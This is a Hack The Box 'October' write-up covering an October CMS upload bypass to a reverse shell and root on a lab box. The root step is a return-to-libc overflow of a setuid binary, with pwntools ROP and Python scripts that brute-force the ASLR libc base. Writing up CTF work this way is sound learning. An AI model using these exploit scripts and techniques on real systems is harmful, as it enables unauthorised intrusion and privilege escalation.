Hack The Box - October Writeup
After the medium-level Querier machine, I wanted to have a go at a medium-level Linux box. After a quick look, and since it was the month of October when I got started, I tried the fittingly-named October machine.
This was a fun box, although it definitely gave me some trouble. For one, I played a couple of CTF’s after starting the box, and some other things came up as well, so my work on it was a bit sporadic over a few weeks. But also, it had a relatively easy initial foothold, followed by quite a tricky privilege escalation.
Foothold
First things first, let’s do an nmap to see what we’re dealing with:
% nmap 10.10.10.16 -oA tool-output/nmap/default
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-17 16:38 ADT
Nmap scan report for 10.10.10.16
Host is up (0.040s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 4.74 seconds
I also ran nmap against all ports and did a UDP scan. But I only found ports 22 and 80.
Getting some more info:
% nmap -p22,80 -sC -sV 10.10.10.16 -oA tool-output/nmap/service-info
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-18 09:38 ADT
Nmap scan report for 10.10.10.16
Host is up (0.040s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA)
|   2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA)
|   256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA)
|_  256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (ED25519)
80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_  Potentially risky methods: PUT PATCH DELETE
|_http-title: October CMS - Vanilla
|_http-server-header: Apache/2.4.7 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.26 seconds
“October CMS”, eh? I guess that’s where the box gets its name 🙂
Opening the web server in a browser we are greeted with this page:

From here, I went down a great many rabbit holes. I looked at the versions of Apache and SSH trying to find vulnerabilities. I looked at potential vulnerabilities October CMS, the theme it was using (Vanilla), and the plugins.
But through this, one thing kinda stood out. The first (and only) blog post on the site had a link to a strange-looking file: /storage/app/media/dr.php5. I wondered at first whether it might be a webshell or something like that, but when trying to access it the request seemed to just hang. I tried fuzzing it to find GET parameters or POST parameters that might make it respond, but nothing worked.
However, there was a vulnerability in October CMS that looked suspicious. In this exploit-db entry, proof-of-concept #1 demonstrates a PHP upload protection bypass, where an authenticated user can upload an arbitrary .php5 file, and it would be saved into /storage/app/media, just like the file I found! Furthermore, this exploit-db entry was created on April 25, 2017, and the date on the blog post on the site was April 20, 2017. At the very least, this seemed like a good hint.
The problem was that the exploit required the user to already be logged into the backend of the CMS. After a bit of looking around, I found the login page at /backend.
And it turns out that the “Forgot Password” page responds to an invalid username with the message “A user could not be found”. Using this information, I was able to determine that there were two users: admin and harry.
Next I tried brute forcing the passwords for the two usernames that I found… and got them both locked out. Turns out there is a (small) limit on how many incorrect login attempts you can try before getting the account locked out for a while. Whoops.
Next I went down a bit of a rabbit hole looking at a reference to an issue in the Reset Password functionality of one of the plugins, but there wasn’t much information, plus that wasn’t actually for backend user accounts, so it was unhelpful.
Finally, when the accounts were unlocked, I decided to just try a few passwords. Turns out admin / admin are valid credentials, and I got in!
Once I was in, I could use the aforementioned vulnerability to upload my own .php5 file to get a reverse shell. I was logged in as the www-data user, and I could see the flag file at /home/harry/user.txt. First flag, complete!
Privilege Escalation
For the longest time, I couldn’t find the way to escalate privileges. I don’t really know how I missed it. I did a bunch of searches, I ran linpeas, and somehow I just couldn’t find anything.
I had access to a MySQL server, along with the credentials. I tried to figure out if there was any escalation that could happen there, but didn’t find anything. The MySQL server wasn’t actually running as root anyway, so it seemed unlikely. Although I thought maybe I could get access to password hashes from there and crack them. But no luck.
I noticed that harry was in the adm and sudo groups, so I figured if I could get the password for that user somehow, then I could get root. I searched around for files that seemed like they might contain creds, I searched through the database, of course I tried the database password itself, all with no luck.
I also tried to crack the password for the harry user within October CMS, thinking that that password might be the same as the user password on the system. I wasn’t able to crack it for quite a while. Eventually I found that it was the same password as for the database. But again, not for the system user.
I tried looking through kernel exploits. It turns out this was on an older version of Linux and Ubuntu (14.04 Trusty) so I thought something there might work. One interesting issue I found is that it was also a 32-bit system. There were some exploits written for kernel bugs that only worked on 64-bit systems. Not sure whether those vulnerabilities existed in the kernel on this machine or not, but I couldn’t run the exploits as-is.
Finally, I found it! There was an custom executable owned by root with the setuid bit set. It was at /usr/local/bin/ovrflw, and the name hinted that there was an overflow vulnerability. Took way too long to find it (I think I just needed to be a bit more careful in my earlier searching), but now it should be a piece of cake. Boom!
Binary Hacking
Not so fast. Turns out finding the executable was very much the easy part. Again, I don’t know why I missed it earlier. But I downloaded it and took a look at the code in Binary Ninja. At first glance, it didn’t look too hard.

Ok, so if we give an argument then that gets copied into a buffer, and we can overflow that buffer.
Let’s run checksec on the binary:
% checksec ovrflw
[*] '/<SNIP>/ovrflw'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
It’s 32-bit, as expected, and we don’t have stack canaries or PIE. NX is enabled, so we can’t execute code on the stack. So the strategy here will likely be a return-to-libc using Return Oriented Programming (ROP). The goal is typically to call libc’s system function with the string /bin/sh (which can also typically be found in libc).
However, it also turns out that the system has ASLR enabled:
$ cat /proc/sys/kernel/randomize_va_space
2
This means that the base address for libc is variable. We can confirm this by running ldd a few times against the binary:
$ ldd /usr/local/bin/ovrflw
        linux-gate.so.1 =>  (0xb773b000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7581000)
        /lib/ld-linux.so.2 (0x80067000)

$ ldd /usr/local/bin/ovrflw
        linux-gate.so.1 =>  (0xb779c000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75e2000)
        /lib/ld-linux.so.2 (0x800c0000)

$ ldd /usr/local/bin/ovrflw
        linux-gate.so.1 =>  (0xb77b7000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75fd000)
        /lib/ld-linux.so.2 (0x800b3000)

$ ldd /usr/local/bin/ovrflw
        linux-gate.so.1 =>  (0xb77da000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7620000)
        /lib/ld-linux.so.2 (0x80019000)
Notice that the base address for libc.so.6 is different each time.
Typically, for this sort of problem, I would use a ROP chain to leak some address within libc, calculate the base address from that, and then use it to access functions and gadgets within libc itself. However, in this case we have a bit problem: we can only provide input once.
For such a leak to work, we need to be able to provide input which causes the leak, read the leaked information, and then provide another set of input that uses the leaked information along with our calculated addresses. When a vulnerable program is reading strings from stdin that the attacker can control then this is doable, because we can set up our ROP chain to simply call the vulnerable function a second time so that more data will be read from stdin after the initial leak.
However, in this case, the string is being provided through a CLI argument, and there is no way to leak data and then subsequently provide more data. The only way to provide more data is to re-run the program, and then the addresses will be randomized again, so the leak from the previous run will be useless.
I struggled with this for quite a while. One of the more promising options appeared to be changing addresses in the Global Offset Table (GOT). The executable calls both strcpy and printf, so it has GOT entries for both functions, allowing us to call them regardless of the location of libc. And the GOT is writeable. So if we can construct a ROP chain that can modify a few bytes of a GOT entry, we could change, for example, the entry for printf to point to system within libc, and then a call to printf would actually call system.
This may have been possible. But after digging through gadgets for a while, I decided to look for an easier solution, because I suspected that one existed. The gadgets that may have worked for the GOT overwrite were messy, and nothing obvious jumped out. Again, it may have been possible, but I made a note to come back to it later and kept looking.
Eventually, I found a great series of posts about bypassing ASLR, and part 2 discussed brute forcing the base address for libc. The example from the post even had a binary taking input from a CLI argument, just like in this challenge!
The key is that on a 32-bit system, not much of the libc base address is actually randomized. Take another look at the libc addresses from the ldd examples above:
0xb75810000xb75e20000xb75fd0000xb7620000
The third hex digit is always a 5 or 6, and the next two hex digits are the only others that change. This represents only 9 bits that are being randomized, or 512 possibilities. This is pretty small, and can be brute forced!
From here, the devil is in the details. Basically, we just need to pick a valid base address for libc which it will use some of the time, use that to create our ROP chain, and run the program in a loop until it pops a shell. The pwntools code looks something like this (after using cyclic to find the correct offset):
exe = ELF('./ovrflw')
libc = ELF('./lib/libc.so.6')

offset = cyclic_find(0x62616164, n=4)

libc_base_addr = 0x1234 # Use a valid base address here
libc.address = libc_base_addr

# Make a ROP chain to call system("/bin/sh")
rop = ROP(exe)
bin_sh_addr = next(libc.search(b'/bin/sh'))
rop.call(libc.symbols['system'], [bin_sh_addr])
rop.exit()
log.info(rop.dump())

buf = b'A' * offset + rop.chain()
io = process(['/usr/local/bin/ovrflw', buf])
io.interactive()
I ran into a ton of problems here. I won’t go into great detail, but I want to outline some of the lessons I learned.
Lesson: Don’t rely fully on pwntools
I used pwntools to set up the ROP chain, and that’s fine, but being able to translate from that to a vanilla python script is useful. The victim machine didn’t have pwntools installed, and I ended up awkwardly printing buffer strings to files and copying them to the machine to use them as input for the binary, something like /usr/local/bin/ovrflw `cat payload.txt`. This was fine, but a bit cumbersome, and after trying many different payload files it got confusing as to what I had tried and what I hadn’t.
A simple python script that I could have ran on the server would have helped. Something like this, from the official walkthrough for the machine:
import struct, subprocess

libcBase = 0xb75eb000
systemOffset = 0x00040310
binShOffset = 0x00162bac

libcAddress = struct.pack("<I", libcBase+systemOffset)
exitAddress = struct.pack("<I", 0xd34db33f)
binShAddress = struct.pack("<I", libcBase+binShOffset)

payload = "\x90"*112
payload += libcAddress
payload += exitAddress
payload += binShAddress

i = 0
while True:
    i += 1
    if i % 10 == 0:
        print "Attempts: " + str(i)
    subprocess.call(["/usr/local/bin/ovrflw", payload])
Lesson: Set up a similar local machine or VM for testing
I do most of my work in a Kali Linux VM on a MacBook Pro with Apple Silicon (i.e. an ARM64 processor). This means that when I’m doing binary hacking, I’m often using qemu to emulate an x86 processor. This can actually work really well, but it can also cause problems.
A problem I’ve run into in the past is stack alignment. It seems that qemu, or something else somewhere in the chain, doesn’t seem to care about stack alignment. This can lead to payloads that work just fine in qemu, but segfault on the actual system, because stack alignment needs to happen.
Another issue, which I learned this time, is ASLR. Turns out qemu has some issues with ASLR, and it just simply didn’t work. That meant that I couldn’t actually test the brute forcing part anywhere other than on the victim machine. If I had been able to enable and disable ASLR on a test machine, I could have come up with a payload that worked with ASLR disabled, and then enabled it, set the new libc base address, and tested it. This would have been a good troubleshooting step. As it was, I somehow ended up with bad libc base addresses in my testing, so although the payload worked in qemu with no ASLR, it wouldn’t work on the victim machine, and it was very hard to figure out what was going wrong.
Since completing this machine, I’ve set up a Linux machine on an Intel processor (an older MacBook Pro). For this sort of challenge in the future, I could set up a VM or a Docker container running Ubuntu Trusty, and use that for testing.
Lesson: Be very careful about addresses, and find ways to validate assumptions
As mentioned, it turns out that I was using bad libc addresses somehow, but for quite a while I couldn’t figure that out. Eventually, I started running the executable in gdb on the victim machine, and did some detailed testing of the libc addresses, and eventually noticed the problem. But it was complicated. I created a new payload to leak the address of printf within libc and calculated the base address from that. Then I ran it multiple times, seeing whether it would ever output the libc base address that I was using (which I had gotten directly from ldd). It didn’t, and so I knew that there was some discrepancy. I changed my code to use the actual location of printf that I leaked in one of the instances, and it worked.
I still don’t know why the ldd address was not correct, but it is a good lesson to always challenge assumptions.
Lesson: Learn about TTY’s
I’m pretty sure another issue I was running into was related to the shell that I had on the victim machine. I was using a reverse php meterpreter payload in Metasploit, and I could use shell -t to get a PTY shell which worked reasonably well. But honestly, I still don’t quite get the difference between the different types of terminals you can get in these sorts of challenges, and the nuances between them. I’m pretty sure there was something going on here that prevented me from getting an interactive /bin/sh even when the payload worked correctly. So in the end, I just piped it some text (e.g. echo 'ls /root' | /usr/local/bin/ovrflw `cat payload.txt`) in the loop, and looked for the instance that had output. But getting an interactive shell would have been a lot nicer. I feel like I need to dig a bit deeper into this to better understand it for next time.
In conclusion, this was a great machine with some fun challenges. I am happy to say that despite some of the difficulties, I did it without any hints, and I feel like I learned a lot.